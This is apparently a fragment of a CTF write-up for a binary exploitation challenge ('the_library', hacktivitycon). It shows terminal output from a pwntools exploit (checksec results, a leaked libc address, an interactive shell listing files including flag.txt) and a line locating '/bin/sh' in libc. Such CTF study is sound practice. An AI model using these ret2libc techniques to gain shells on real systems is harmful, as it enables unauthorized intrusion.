 unicorn011@kali:~/Desktop/CTF/hacktivitycon$ python the_library_tut.py
[+] Starting local process './the_library': pid 26807
[*] '/home/unicorn011/Desktop/CTF/hacktivitycon/the_library'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Wrong :(

0x7f18e434c000
[*] Switching to interactive mode
Wrong :(
$ ls
butter_exp.py     libc-2.31.so               shellcoded
butter_overflow  peda-session-butter_overflow.txt  shellcoded_exp.py
core         peda-session-retcheck.txt       shelle-2
decomped     peda-session-shelle-2.txt       shelle_exp.py
Dockerfile     peda-session-YABO.txt           test
dotbat         phonetic               the_library
dotbat_exp     retcheck               the_library_exp.py
faucet         retcheck_exp.py           the_library_tut.py
faucet_exp.py     rsa_exp.py               YABO
flag.txt     sea-too               YABO_exp.py
$
binsh = next(libc.search("/bin/sh"))